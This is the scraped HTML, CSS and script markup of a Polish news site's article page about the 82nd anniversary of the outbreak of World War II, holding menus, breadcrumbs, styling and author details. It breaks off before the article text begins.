b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'jman'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="23783" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Historia" class="tdb-entry-crumb" href="https://superpress.pl/historia/">Historia</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">82 lata temu wybuchła II wojna światowa</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/historia/",
                                "name": "Historia"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "82 lata temu wybuchła II wojna światowa"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/historia/" ><span class="tdb-cat-bg"></span>Historia</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">82 lata temu wybuchła II wojna światowa</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/jaroslaw-manka/" title="Jarosław Mańka"><img alt='Jarosław Mańka' src='https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/jaroslaw-manka/">Jarosław Mańka</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-09-01T13:07:18+02:00">1 września 2021 13:07</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="446" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2-696x446.jpg" srcset="https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2-696x446.jpg 696w, https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2-300x192.jpg 300w, https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2-1024x657.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2-768x493.jpg 768w, https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2-1068x685.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Wielun_zniszczenia"
                                    />
                                    <figcaption class="tdb-caption-text">Zbombardowany Wieluń </figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
